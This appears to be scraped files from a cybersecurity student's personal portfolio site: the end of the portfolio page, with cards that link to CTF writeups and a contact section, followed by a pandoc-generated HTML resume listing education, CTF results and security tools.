      <div class="writeup-title">CloudSEK CTF_FINAL 2025 — Multi-step exploitation (JWT → SSTI → RCE)</div>
      <p class="writeup-desc">Chaining a JWT weakness into server-side template injection and finally remote code execution — the full Round 2 finalist submission.</p>
      <div class="writeup-tags"><span>JWT</span><span>SSTI</span><span>RCE</span><span>Web</span></div>
      <span class="writeup-link">read on Medium →</span>
    </a>

    <a class="writeup-card" href="https://medium.com/@akash.gupta.contact/cloudsek-ctf-2025-writeup-5bff19734490" target="_blank" rel="noopener">
      <div class="writeup-badge">CloudSEK CTF · 2025</div>
      <div class="writeup-title">CloudSEK CTF 2025 — Writeup</div>
      <p class="writeup-desc">Qualifier writeup walking through the challenge set — recon, auth bypasses, and the reasoning behind each solve.</p>
      <div class="writeup-tags"><span>Web</span><span>Auth</span><span>Recon</span></div>
      <span class="writeup-link">read on Medium →</span>
    </a>

    <a class="writeup-card" href="writeups/fampay-ctf.html">
      <div class="writeup-badge">FamPay Security CTF · 6/6 full clear 🚩</div>
      <div class="writeup-title">FamPay Security CTF — Full Board Clear</div>
      <p class="writeup-desc">All six challenges from one APK: hardcoded native secrets, weak Firebase rules, an App Check bypass, a backdoored signing scheme, a JWT alg:none bypass, and an AWS SSRF→IMDS chain on live EC2.</p>
      <div class="writeup-tags"><span>Android</span><span>Firebase</span><span>JWT</span><span>AWS SSRF</span><span>IMDS</span></div>
      <span class="writeup-link">read the full writeup →</span>
    </a>

    <a class="writeup-card" href="https://medium.com/@akash.gupta.contact" target="_blank" rel="noopener">
      <div class="writeup-badge">Research · Tooling</div>
      <div class="writeup-title">AI-Powered Kali MCP Appliance</div>
      <p class="writeup-desc">Architecture deep-dive on the containerized Kali appliance — VPN/networking fixes across WSL/Docker and a threat model of the appliance itself.</p>
      <div class="writeup-tags"><span>MCP</span><span>Docker</span><span>WSL</span><span>LLM</span></div>
      <span class="writeup-link">read on Medium →</span>
    </a>
  </div>
</section>

<!-- ===== CONTACT ===== -->
<section id="contact" class="container contact-section" data-reveal>
  <span id="resume-anchor"></span>
  <h2 class="section-title" style="display:inline-block">contact</h2>
  <p class="section-cmd">./connect.sh</p>
  <p class="dim">Open to security engineering, red team, and offensive tooling roles. Let's talk.</p>
  <div class="contact-links">
    <a class="btn btn-solid" href="mailto:akash.gupta.contact@gmail.com">✉ email</a>
    <a class="btn btn-ghost" href="https://github.com/codebreaker25" target="_blank" rel="noopener">github</a>
    <a class="btn btn-ghost" href="https://www.linkedin.com/in/akash-gupta-codebreaker" target="_blank" rel="noopener">linkedin</a>
    <a class="btn btn-ghost" href="https://medium.com/@akash.gupta.contact" target="_blank" rel="noopener">medium</a>
  </div>
</section>

<footer>
  <div class="container">
    <span class="foot-cmd">$</span> built with vim, caffeine &amp; a healthy paranoia · © 2026 Akash Gupta<br />
    <span class="dim">akash.gupta.contact@gmail.com · +91 9773865396</span>
  </div>
</footer>

<script src="terminal.js"></script>
</body>
</html>
</file>

<file: resume.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="" xml:lang="">
<head>
  <meta charset="utf-8" />
  <meta name="generator" content="pandoc" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
  <title>resume</title>
  <style>
    html {
      color: #1a1a1a;
      background-color: #fdfdfd;
    }
    body {
      margin: 0 auto;
      max-width: 36em;
      padding-left: 50px;
      padding-right: 50px;
      padding-top: 50px;
      padding-bottom: 50px;
      hyphens: auto;
      overflow-wrap: break-word;
      text-rendering: optimizeLegibility;
      font-kerning: normal;
    }
    @media (max-width: 600px) {
      body {
        font-size: 0.9em;
        padding: 12px;
      }
      h1 {
        font-size: 1.8em;
      }
    }
    @media print {
      html {
        background-color: white;
      }
      body {
        background-color: transparent;
        color: black;
        font-size: 12pt;
      }
      p, h2, h3 {
        orphans: 3;
        widows: 3;
      }
      h2, h3, h4 {
        page-break-after: avoid;
      }
    }
    p {
      margin: 1em 0;
    }
    a {
      color: #1a1a1a;
    }
    a:visited {
      color: #1a1a1a;
    }
    img {
      max-width: 100%;
    }
    svg {
      height: auto;
      max-width: 100%;
    }
    h1, h2, h3, h4, h5, h6 {
      margin-top: 1.4em;
    }
    h5, h6 {
      font-size: 1em;
      font-style: italic;
    }
    h6 {
      font-weight: normal;
    }
    ol, ul {
      padding-left: 1.7em;
      margin-top: 1em;
    }
    li > ol, li > ul {
      margin-top: 0;
    }
    blockquote {
      margin: 1em 0 1em 1.7em;
      padding-left: 1em;
      border-left: 2px solid #e6e6e6;
      color: #606060;
    }
    code {
      font-family: Menlo, Monaco, Consolas, 'Lucida Console', monospace;
      font-size: 85%;
      margin: 0;
      hyphens: manual;
    }
    pre {
      margin: 1em 0;
      overflow: auto;
    }
    pre code {
      padding: 0;
      overflow: visible;
      overflow-wrap: normal;
    }
    .sourceCode {
     background-color: transparent;
     overflow: visible;
    }
    hr {
      background-color: #1a1a1a;
      border: none;
      height: 1px;
      margin: 1em 0;
    }
    table {
      margin: 1em 0;
      border-collapse: collapse;
      width: 100%;
      overflow-x: auto;
      display: block;
      font-variant-numeric: lining-nums tabular-nums;
    }
    table caption {
      margin-bottom: 0.75em;
    }
    tbody {
      margin-top: 0.5em;
      border-top: 1px solid #1a1a1a;
      border-bottom: 1px solid #1a1a1a;
    }
    th {
      border-top: 1px solid #1a1a1a;
      padding: 0.25em 0.5em 0.25em 0.5em;
    }
    td {
      padding: 0.125em 0.5em 0.25em 0.5em;
    }
    header {
      margin-bottom: 4em;
      text-align: center;
    }
    #TOC li {
      list-style: none;
    }
    #TOC ul {
      padding-left: 1.3em;
    }
    #TOC > ul {
      padding-left: 0;
    }
    #TOC a:not(:hover) {
      text-decoration: none;
    }
    code{white-space: pre-wrap;}
    span.smallcaps{font-variant: small-caps;}
    div.columns{display: flex; gap: min(4vw, 1.5em);}
    div.column{flex: auto; overflow-x: auto;}
    div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
    /* The extra [class] is a hack that increases specificity enough to
       override a similar rule in reveal.js */
    ul.task-list[class]{list-style: none;}
    ul.task-list li input[type="checkbox"] {
      font-size: inherit;
      width: 0.8em;
      margin: 0 0.8em 0.2em -1.6em;
      vertical-align: middle;
    }
    .display.math{display: block; text-align: center; margin: 0.5rem auto;}
  </style>
  <style type="text/css">
  /*
   * Copyright 2013 Christophe-Marie Duquesne <chmd@chmd.fr>
   *
   * CSS for making a resume with pandoc. Inspired by moderncv.
   *
   * This CSS document is delivered to you under the CC BY-SA 3.0 License.
   * https://creativecommons.org/licenses/by-sa/3.0/deed.en_US
   */

  /* Whole document */
  body {
      font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      max-width: 800px;
      margin: auto;
      background: #FFFFFF;
      padding: 10px 10px 10px 10px;
  }

  /* Title of the resume */
  h1 {
      font-size: 55px;
      color: #757575;
      text-align:center;
      margin-bottom:15px;
  }
  /* h1:hover { */
  /*     background-color: #757575; */
  /*     color: #FFFFFF; */
  /*     text-shadow: 1px 1px 1px #333; */
  /* } */

  /* Titles of categories */
  h2 {
      /* This is called "sectioncolor" in the ConTeXt stylesheet. */
      color: #397249;
  }
  /* There is a bar just before each category */
  h2:before {
      content: "";
      display: inline-block;
      margin-right:1%;
      width: 16%;
      height: 10px;
      /* This is called "rulecolor" in the ConTeXt stylesheet. */
      background-color: #9CB770;
  }
  /* h2:hover { */
  /*     background-color: #397249; */
  /*     color: #FFFFFF; */
  /*     text-shadow: 1px 1px 1px #333; */
  /* } */

  /* Definitions */
  dt {
      float: left;
      clear: left;
      width: 17%;
      font-weight: bold;
  }
  dd {
      margin-left: 17%;
      margin-bottom:7px;
  }
  p {
      margin-top:0;
      margin-bottom:7px;
  }

  /* Blockquotes */
  blockquote {
      text-align: center
  }

  /* Links */
  a {
      text-decoration: none;
      color: #397249;
  }
  a:hover, a:active {
      background-color: #397249;
      color: #FFFFFF;
      text-decoration: none;
      text-shadow: 1px 1px 1px #333;
  }

  /* Horizontal separators */
  hr {
      color: #A6A6A6;
  }

  table {
      width: 100%;
  }
  </style>
</head>
<body>
<h1 id="akash-gopal-gupta">Akash Gopal Gupta</h1>
<hr />
<blockquote>
<p>Aspiring cybersecurity professional with hands-on experience in
vulnerability assessment, CTFs, and real-world development projects.</p>
</blockquote>
<hr />
<h2 id="education">Education</h2>
<dl>
<dt>2022–2025 (expected)</dt>
<dd>
Bachelor of Computer Applications, JIMS, Rohini Sector 5<br />
<em>Core Focus: Cybersecurity and Network Security</em>
</dd>
</dl>
<h2 id="experience">Experience</h2>
<dl>
<dt>Network Vulnerability Scanner</dt>
<dd>
Developed a custom scanner to identify vulnerabilities across network
infrastructure. Helped automate basic assessments and improve network
hygiene.
</dd>
<dt>CTF Participation</dt>
<dd>
Competed in a national-level Capture The Flag (CTF) event with a team of
three.<br />
- CTF 1753: Ranked 60 out of 600 teams.<br />
- Gained practical experience in web exploitation, cryptography, and
reconnaissance.
</dd>
<dt>College Companion App</dt>
<dd>
Built a mobile application for college students and faculty.<br />
- Teachers and students can log in, view announcements, and access their
portals.<br />
- Focused on clean UI/UX and secure login handling.
</dd>
</dl>
<h2 id="technical-skills">Technical Skills</h2>
<dl>
<dt>Cybersecurity Tools</dt>
<dd>
Nmap, Burp Suite, Wireshark, OWASP ZAP, Nikto<br />
- Used for scanning, intercepting traffic, and analyzing vulnerabilities
in networks and web applications.
</dd>
<dt>Operating Systems</dt>
<dd>
Kali Linux, Windows<br />
- Experienced in navigating Linux systems and leveraging them for
pentesting.
</dd>
<dt>Programming/Scripting</dt>
<dd>
Python, Bash, HTML/CSS, JavaScript (basic), SQL<br />
- Python for scripting automations and simple tools, Bash for system
tasks.
</dd>
<dt>Version Control &amp; Collaboration</dt>
<dd>
Git, GitHub — <a href="https://github.com/codebreaker25"
target="_blank">codebreaker25</a>
</dd>
</dl>
<h2 id="professional-profiles">Professional Profiles</h2>
<dl>
<dt>GitHub</dt>
<dd>
<a href="https://github.com/codebreaker25"
target="_blank">github.com/codebreaker25</a>
</dd>
<dt>LinkedIn</dt>
<dd>
<a href="https://www.linkedin.com/in/akash-gupta-codebreaker"
target="_blank">linkedin.com/in/akash-gupta-codebreaker</a>
</dd>
</dl>
<hr />
<blockquote>
<p>akash.gupta.contact@gmail.com</p>
</blockquote>
</body>
</html>
</file>



